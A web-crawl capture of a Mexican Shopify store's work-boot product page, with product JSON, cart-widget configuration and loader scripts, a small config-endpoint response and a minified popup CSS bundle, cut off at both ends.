jpg_1500x1500_59524325","id":40456914534659,"position":7,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838","width":1500},{"alt":"jpg_1500x1500_59524326","id":40456914567427,"position":8,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Suela COSIDA y pegada\u003cbr\u003eCON CASQUILLO DE ACERO\u003cbr\u003e\u003cbr\u003eCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.\u003cbr\u003eLas tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regular\u003cbr\u003e\u003cbr\u003eCARACTERISTICAS DEL PRODUCTO\u003cbr\u003eCorte 100% piel (genuina), suela de HULE (antiderrapante, durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo, ergonómico y ligero.\u003cbr\u003eSE ENTREGA CON\u003cbr\u003eCaja y Par de Botas.\u003cbr\u003e\u003cbr\u003eGARANTIA\u003cbr\u003eGarantía de 30 días por cualquier defecto de fabricación. Ya sea con nosotros por este medio, distribuidores disponibles en zona o tiendas PRO WORK.\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e30 DIAS DE PRUEBA\u003cbr\u003eSe cuenta con 30 días de prueba después de haber recibido el producto para devolverlo, con el fin de tener la completa seguridad de la comodidad, talla seleccionada, estética o durabilidad del producto comprado.\u003cbr\u003e\u003cbr\u003eVENTAS MAYORISTAS\u003cbr\u003eOfrecemos ventas por mayoreo con grandes descuentos y opciones de entrega hasta tu domicilio.\u003cbr\u003e\u003cbr\u003eFACTURACIÓN\u003cbr\u003eTodos nuestros precios publicados incluyen IVA. Nosotros SI FACTURAMOS, si se requiere factura favor de solicitarla al momento de realizar su compra enviando documentación necesaria.\u003cbr\u003e\u003cul\u003e\n\u003cbr\u003e\u003cli\u003eCARACTERISTICAS DEL PRODUCTO\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eCorte 100% piel Genuina, suela TR ( durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo. Ajustable\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eSE ENTREGA CON\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eCaja y Par de Botas.\u003c\/li\u003e\n\u003cbr\u003e\n\u003c\/ul\u003e"},
        collections: [{"id":441920323843,"handle":"botas-con-casquillo","updated_at":"2026-01-25T06:09:44-06:00","published_at":"2025-03-06T14:05:55-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Botas Con Casquillo","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0023\/7484\/files\/CHAMARRAS_14.png?v=1743798200\" alt=\"\"\u003e\u003c\/p\u003e"},{"id":442283655427,"handle":"botas-hombre-prowork","updated_at":"2026-01-25T06:09:44-06:00","published_at":"2025-03-11T14:03:15-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Botas Hombre Prowork - Hasta 50% OFF","body_html":""},{"id":237221707948,"handle":"all","title":"Productos Workland","updated_at":"2026-01-25T06:09:44-06:00","body_html":"","published_at":"2020-11-25T09:36:54-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"bota"},{"column":"title","relation":"contains","condition":"plantilla"},{"column":"title","relation":"contains","condition":"biker"},{"column":"title","relation":"contains","condition":"dama"},{"column":"title","relation":"contains","condition":"workland"},{"column":"variant_weight","relation":"equals","condition":"00000"},{"column":"tag","relation":"equals","condition":"botin biker hombre"},{"column":"tag","relation":"equals","condition":"botas moto hombre"},{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global","image":{"created_at":"2020-11-25T09:44:36-06:00","alt":null,"width":1920,"height":300,"src":"\/\/workland.com.mx\/cdn\/shop\/collections\/Producto.jpg?v=1606319077"}}],
        customMetafields: {"compras_recientes":25},
        inventory:{
            "45581222805763": 12 ,
              

            "45581222838531": 33 ,
              

            "45581222871299": 51 ,
              

            "45581222904067": 36 ,
              

            "45581222936835": 67 ,
              

            "45581222969603": 0 ,
              
},
          has_only_default_variant: false,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(249,192,22)","gradientStart":"rgb(249,192,22)","imageUrl":"","type":"gradient"},"colors":{"accentBg":"rgb(45,45,45)","accentFg":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(230,230,235)","primaryType":"rgb(25,35,55)","secondaryType":"rgb(100,120,140)","widgetBg":"rgb(238,242,246)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"expressCheckout":{"isActive":false},"general":{"cartCtaAction":"checkout","cartOpenOnAddition":true,"cartStyle":"drawer","customCss":"","isActive":true,"isDiscountBoxActive":true,"overideCartPage":true,"showDiscountInput":true,"showOptionalNotes":true,"showRelatedProducts":true},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"large","mobile":"medium"},"text":"","type":"cornerButton","verticalPositioning":16,"visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"MXN":{"format":"MXN {{amount}}","isDefault":true}},"currencyFormat":"$ {{amount}} MXN","defaultLanguage":"es","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true},"use_web_components":true}}},"trackingPixels":{"fbPixel":null,"gaPixel":null}},"langConfig":{"cornerCartWidget":{"es":{"widget_close_text":"Cerrar","offers_context_title":"ofertas","related_items_title":"También te puede interesar...","offer_card_cta_unachieved":"Mostrar regalos","offer_card_cta_achieved":"Seleccionar regalos","view_product_in_store":"Ver en la tienda","non_applicable_discount_code_warning":"Este cupón no es aplicable a ninguno de los productos del carrito.","cart_empty_state":"No hay artículos en el carrito","rewards_checkout_reminder_title":"¡No olvides tus regalos gratis!","optional_note_btn_text":"Añadir nota opcional","rewards_checkout_reminder_description":"Eres elegible para recibir uno o más obsequios con esta compra. Agréguelos a su carrito antes de realizar el pago.","subtotal_text":"Subtotal ","bundle_edit_popup_secondary_cta":"Cancelar","bundle_edit_popup_primary_cta":"Editar paquete","offer_card_achieved_tag":"desbloqueado","reward_overlay_title":"Recompensas desbloqueadas","one_time_purchase_plan_title":"Compra única","other_checkouts_cta":"Otros pagos","total_text":"Total","discount_box_cta":"Descuento","cart_list_continue_shopping":"Seguir comprando","cart_list_cta":"Terminar Pedido ","reward_overlay_sub_text":"Elige tus recompensas","related_items_cta":"Agregar","rewards_checkout_reminder_secondary_cta_btn":"No gracias, pasaré","reward_overlay_cta_text":"Confirmar","rewards_checkout_reminder_primary_cta_btn":"Reclama tu regalo gratis","offer_card_achieved_and_selected_tag":"Agregado al carrito","discount_text":"Descuento","discount_box_place_holder":"Aplicar código de descuento","reward_overlay_cancel_text":"Cancelar","optional_note_title":"Nota opcional","optional_note_cancel":"Cancelar","sold_out":"Vendido","optional_note_cta":"Añadir la nota","bundle_view_content_btn":"Ver paquete","shipping_text":"Envío","estimated_tax":"Impuesto estimado","cart_context_title":"Tu Carrito 🛒 ","free_text":"GRATIS","add_item":"Añadir artículo"},"version":15},"stickyAtcWidget":{"es":{"bar_atc_cta":"Añadir al carrito","bar_checkout_cta":"Comprar ahora","bar_cta_sold_out":"Vendido","bar_cta_success":"Éxito"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(255,255,255)","ctaBgColor":"rgb(249,192,22)","ctaFgColor":"rgb(255,255,255)","imgOutlineColor":"rgb(255,255,255)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"price":true,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(255,255,255)","ctaBgColor":"rgb(249,192,22)","ctaFgColor":"rgb(255,255,255)","imgOutlineColor":"rgb(255,255,255)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":false,"compareAtPriceOnCta":false,"price":false,"priceOnCta":true,"productImg":false,"productName":false,"quantity":true,"variants":false,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2026-01-21T16:44:50Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":23520,"created_at":"2025-11-29T18:55:06Z","details":{"attributes":{"bgColor":"rgb(249,192,22)","textColor":"#000000"},"config":{"displaySurfaces":["cart"]},"gid":null,"message":[{"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","language":"es"}]},"key":1,"priority":0,"rev":0,"schedule":{"endsAt":"","startsAt":"2025-11-29T18:55:07.319Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Cart Announcement Bar 1"},"shop":"worklandoficial.myshopify.com","status":"active","surface":"cart_widget","type":"cart_announcement","updated_at":"2025-12-17T19:49:18Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'mx';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "272da057b1f1158f5f051bf2b70bb06a";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = false
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019be513-53de-7335-88ed-0e790189f91b/corner-96/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019be513-53de-7335-88ed-0e790189f91b/corner-96/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><div id="shopify-block-AdUUrdHJsTmYzMEJxZ__1551801274261955848" class="shopify-block shopify-app-block"><script>
    console.log('Getbutton.io (2.0 block) v2.0')
</script>









<script defer src="https://getbutton.io/shopify/widget/51300237484.js?v=23732165&shop=worklandoficial.myshopify.com" type="text/javascript" data-app-embeds="getbutton"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6b:4d:68:45:61:28:4d:4f:41:3c:41:72:3c:23:29:3e:7a:5c:30:72:33:36:59:70:49:32:7c:35:79;keras;dithjy339aeugaq8z6o81q9e3qk3y4d1wspqjbkkdxuc79o3rid3t1w0sfcuh19rm8jovbhg","weights":"../weights/6b4d6845.h5","biases":"../biases/6b4d6845.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m52.b2c21878883dee491b5a.chunk.bundle.js
body_size: 14589
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[1037],{29941:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,":root{--space-between: 4px}#vitals_popup{display:none;position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);z-index:1999999999}.vitals-popup-content-wrapper{background-size:cover;background-position:center;background-color:#fff;border-radius:5px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:auto;margin:150px auto 0;max-width:800px;min-height:600px;position:relative}#vitals_popup .vitals-popup-content-container{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px}.vitals-popup-description{width:100%}#vitals_popup.type_clickthrough .vitals-popup-title{text-transform:uppercase;font-weight:600;font-size:37px;margin-bottom:1rem;max-width:100%;text-align:center}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:91px;font-weight:bold;text-transform:uppercase;text-align:center;max-width:100%;line-height:55px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:50px;font-weight:bold;text-transform:uppercase;text-align:center}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{font-weight:100;font-size:18px;margin-bottom:0;text-align:center}#vitals_popup.type_discount_capture .vitals-popup-discount-code{background:#fff;padding:15px 40px;text-align:center;margin:2rem auto 0;font-size:2rem;border-radius:3px}.vitals-popup-cta{width:100%;text-align:center;padding:1rem 2rem;border-radius:5px;font-weight:600}.vitals-popup-form-container{width:100%;margin-top:2rem}.vitals-popup-input{border:1px solid #eaeaea;border-radius:5px;width:100%;margin:1rem 0;padding:1rem 2rem;font-style:italic;font-size:14px;min-height:56px;text-align:center;background-color:#fff}.vitals-popup-input:hover{opacity:1}.vitals-popup-input::placeholder{color:#7c7c7c}#vitals_popup .vitals-popup-content-container.vitals-popup-capture-finished{display:none}#vitals_popup .vitals-popup-close{position:absolute;top:-35px;right:5px;cursor:pointer}#vitals_popup .vitals-popup-close svg{fill:#fff;opacity:.8}#vitals_popup .vitals-popup-close:hover svg{fill:#fff;opacity:1}.vitals-popup-cta-background{margin-top:2rem;display:flex;width:100%}@media(max-width: 900px){.vitals-popup-content-wrapper{max-width:700px;min-height:525px}}@media(max-width: 750px){.vitals-popup-content-wrapper{max-width:600px;min-height:450px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:45px}}@media(max-width: 650px){.vitals-popup-content-wrapper{max-width:500px;min-height:375px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:40px}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:40px;line-height:20px}#vitals_popup.type_clickthrough .vitals-popup-title{font-size:28px}.vitals-popup-input{min-height:40px;padding:.5rem 1rem;margin:1rem 0 .5rem}.vitals-popup-cta{padding:.5rem 1rem}.vitals-popup-form-container{margin-top:1rem}.vitals-popup-cta-background{margin-top:1rem}}.Vtl-Popups__PrivacyConsentContainer a{text-decoration:none;color:inherit}.Vtl-Popups__PrivacyConsentContainer .Vtl-Popups__PrivacyConsentError{color:#ef4d2f;margin-top:0;margin-bottom:0}.Vtl-Popups__EmailError{color:#ef4d2f;margin:calc(var(--space-between) - 1rem) 0 1rem 0}.Vtl-Popups__MarketingConsentContainer{margin-bottom:1rem}.Vtl-Popups__MarketingConsentContainer .Vtl-Popups__EmailConsentError{color:#ef4d2f;margin-top:0;margin-bottom:0}@media(max-width: 550px){.vitals-popup-content-wrapper{max-width:400px;min-height:300px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:30px;margin-bottom:0}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{line-height:1.2}}@media(max-width: 450px){.vitals-popup-content-wrapper{max-width:90%}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:25px}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{font-size:16px}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:45px}#vitals_popup.type_clickthrough .vitals-popup-title{font-size:20px}}@media(max-width: 350px){.vitals-popup-content-wrapper{max-width:100%}}",""]);const r=i},30877:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".vtl__animation--delayed-1{animation-delay:0.15s !important}.vtl__animation--delayed-2{animation-delay:0.3s !important}.vtl__animation--delayed-3{animation-delay:0.45s !important}.vtl__animation--delayed-4{animation-delay:0.6s !important}@keyframes vtl-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes vtl-zoom-in{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes vtl-fade-in-bottom{0%{transform:translateY(100px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes vtl-fade-in-left{0%{opacity:.2;transform:translateX(-200px)}60%{opacity:.7;transform:translateX(15px)}100%{opacity:1;transform:translateX(0)}}@keyframes vtl-pulse{0%{transform:scale(0.5);opacity:0}50%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}.Vtl-Popup{--vtl-popup-height-desktop: 570px;--vtl-popup-content-width-desktop: 480px;--vtl-popup-image-width-desktop: 320px}@media(min-width: 768px){.Vtl-Popup__Container{height:var(--vtl-popup-height-desktop);width:auto;display:flex}.Vtl-Popup__Container--Image-left{flex-direction:row}.Vtl-Popup__Container--Image-right{flex-direction:row-reverse}.Vtl-Popup__Content{padding:var(--vtl-space-64);width:calc(var(--vtl-popup-content-width-desktop) - var(--vtl-space-64));max-height:var(--vtl-popup-height-desktop)}.Vtl-Popup__Image--left,.Vtl-Popup__Image--right{height:100%;aspect-ratio:9/16;width:var(--vtl-popup-image-width-desktop)}}@media(max-width: 767px){.Vtl-Popup.Vtl-Modal--Bottom{bottom:0;left:0;top:unset;display:block;height:auto}.Vtl-Popup__Container{max-height:calc(100vh - var(--vtl-space-64))}.Vtl-Popup__Container--Image-left,.Vtl-Popup__Container--Image-right{width:100vw;display:flex;flex-direction:column}.Vtl-Popup__Content{padding:var(--vtl-space-24);min-height:300px;margin-right:var(--vtl-space-12)}.Vtl-Popup__Image{aspect-ratio:16/9}}.Vtl-Popup__CloseButton.Vtl-Button{position:absolute;right:var(--vtl-space-16);top:var(--vtl-space-16);border-radius:var(--vtl-border-radius-4);padding:var(--vtl-space-4);color:var(--vtl-color-text-default-on-light);background-color:var(--vtl-color-bg-surface-default-on-light);z-index:10000}.Vtl-Popup__Container{position:relative}.Vtl-Popup__Container:not(.Vtl-Popup__Container--Image-left),.Vtl-Popup__Container:not(.Vtl-Popup__Container--Image-right){overflow-y:auto}.Vtl-Popup__Content{display:flex;flex-direction:column;gap:var(--vtl-space-16);align-self:center;overflow-y:auto;margin-right:var(--vtl-space-4)}.Vtl-Popup__Content--fade-in{animation:vtl-fade-in .6s ease-in forwards}.Vtl-Popup__Content::-webkit-scrollbar{width:6px}.Vtl-Popup__Content::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.Vtl-Popup__Content::-webkit-scrollbar-thumb{background-color:var(--vtl-color-border-secondary-on-light);border-radius:var(--vtl-border-radius-12)}.Vtl-Popup__Content--left .Vtl-Popup__Logo{align-self:flex-start}.Vtl-Popup__Content--left .Vtl-Popup__Heading,.Vtl-Popup__Content--left .Vtl-Popup__Description{text-align:left}.Vtl-Popup__Content--right .Vtl-Popup__Logo{align-self:flex-end}.Vtl-Popup__Content--right .Vtl-Popup__Heading,.Vtl-Popup__Content--right .Vtl-Popup__Description{text-align:right}.Vtl-Popup__Content--center .Vtl-Popup__Logo{align-self:center}.Vtl-Popup__Content--center .Vtl-Popup__Heading,.Vtl-Popup__Content--center .Vtl-Popup__Description{text-align:center}.Vtl-Popup__Image,.Vtl-Popup__Container--Image-background,.Vtl-Popup__Logo{background-size:cover;background-position:center}.Vtl-Popup__ConsentCheckbox.Vtl-Checkbox{font-size:var(--vtl-font-size-14)}.Vtl-Popup__Form{display:flex;flex-direction:column;gap:var(--vtl-space-16)}.Vtl-Popup__Form .vtl-grecaptcha-v3,.Vtl-Popup__Form .vtl-grecaptcha-v2{position:absolute}.Vtl-Popup__Form .Vtl-TextField__Input{background:#fff}.Vtl-Popup__Actions,.Vtl-Popup__Body{display:flex;flex-direction:column;gap:var(--vtl-space-8);margin:auto 0}.Vtl-Popup__Heading,.Vtl-Popup__Description{line-height:var(--vtl-line-height-140);margin:0}.Vtl-Popup__PrivacyPolicy{-webkit-text-decoration:var(--vtl-text-decoration-underline);text-decoration:var(--vtl-text-decoration-underline)}.Vtl-Popup__DiscountCodeSnippet{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:var(--vtl-space-8)}.Vtl-Popup__DiscountCodeSnippet .Vtl-Popup__DiscountCode{font-size:var(--vtl-font-size-16);padding:var(--vtl-space-8) var(--vtl-space-16);border-radius:var(--vtl-border-radius-4);line-height:var(--vtl-line-height-140);margin:0}.Vtl-Popup__DiscountCodeSnippet .Vtl-Popup__CopyButton.Vtl-Button{align-self:center}",""]);const r=i},98757:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Button{text-align:center;display:flex;justify-content:center;align-items:center;border-width:var(--vtl-border-width-0);background-color:rgba(0,0,0,0);border-radius:var(--vtl-border-radius-4);margin:0;color:var(--vtl-color-text-default-on-light)}.Vtl-Button:hover{opacity:.8}.Vtl-Button:hover:not(.Vtl-Button:hover:disabled,.Vtl-Button--Loading){cursor:pointer}.Vtl-Button:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-light);outline:none}.Vtl-Button--isIconVariant{line-height:100%;border-width:var(--vtl-border-width-0)}.Vtl-Button--isOutlineVariant{background-color:rgba(0,0,0,0);border-width:var(--vtl-border-width-1);border-style:solid;border-color:var(--vtl-color-border-default-on-light);color:var(--vtl-color-text-on-bg-fill-on-dark)}.Vtl-Button--isFillVariant{background-color:var(--vtl-color-bg-fill-default-on-light);color:var(--vtl-color-text-on-bg-fill-on-light)}.Vtl-Button--isFillVariant .Vtl-Button__SpinnerWrapper .Vtl-Spinner{border-left-color:var(--vtl-color-text-on-bg-fill-on-light)}.Vtl-Button--isIconVariant svg path[stroke]{stroke:var(--vtl-color-icon-default-on-light)}.Vtl-Button--isIconVariant svg path[fill]{fill:var(--vtl-color-icon-default-on-light)}.Vtl-Button--isIconVariant:disabled svg path[stroke]{stroke:var(--vtl-color-icon-disable-on-light)}.Vtl-Button--isIconVariant:disabled svg path[fill]{fill:var(--vtl-color-icon-disable-on-light)}.Vtl-Button--isIconVariant:hover:not(.Vtl-Button--isIconVariant:disabled){background-color:var(--vtl-color-icon-button-surface-hover-on-light)}.Vtl-Button--isLinkVariant{background-color:rgba(0,0,0,0);color:var(--vtl-color-text-link-on-light)}.Vtl-Button--isLinkVariant.Vtl-Button--isLinkVariantMonochrome{color:var(--vtl-color-text-default-on-light)}.Vtl-Button--isDarkTheme.Vtl-Button--isOutlineVariant{border-color:var(--vtl-color-border-default-on-dark);color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isFillVariant{background-color:var(--vtl-color-bg-fill-default-on-dark);color:var(--vtl-color-text-on-bg-fill-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant svg path[stroke]{stroke:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant svg path[fill]{fill:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled svg path[stroke]{stroke:var(--vtl-color-icon-disable-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled svg path[fill]{fill:var(--vtl-color-icon-disable-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:hover:not(.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled){background-color:var(--vtl-color-icon-button-surface-hover-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isLinkVariant{color:var(--vtl-color-text-link-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isLinkVariant.Vtl-Button--isLinkVariantMonochrome{color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isGhostVariant{color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme svg path[stroke]{stroke:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme svg path[fill]{fill:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--small.Vtl-Button--isOutlineVariant,.Vtl-Button--small.Vtl-Button--isFillVariant,.Vtl-Button--small.Vtl-Button--isGhostVariant{padding:var(--vtl-space-4) var(--vtl-space-8)}.Vtl-Button--small.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--small.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--small.Vtl-Button--isGhostVariant .Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-2)*-1)}.Vtl-Button--small.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--small.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--small.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-2)*-1)}.Vtl-Button--small.Vtl-Button--isIconVariant{padding:var(--vtl-space-4)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant,.Vtl-Button--medium.Vtl-Button--isFillVariant,.Vtl-Button--medium.Vtl-Button--isGhostVariant{padding:var(--vtl-space-6) var(--vtl-space-12)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--medium.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--medium.Vtl-Button--isGhostVariant .Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-4)*-1)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--medium.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--medium.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-4)*-1)}.Vtl-Button--medium.Vtl-Button--isIconVariant{padding:var(--vtl-space-6)}.Vtl-Button--large.Vtl-Button--isOutlineVariant,.Vtl-Button--large.Vtl-Button--isFillVariant,.Vtl-Button--large.Vtl-Button--isGhostVariant{padding:var(--vtl-space-8) var(--vtl-space-16)}.Vtl-Button--large.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--large.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--large.Vtl-Button--isGhostVariant 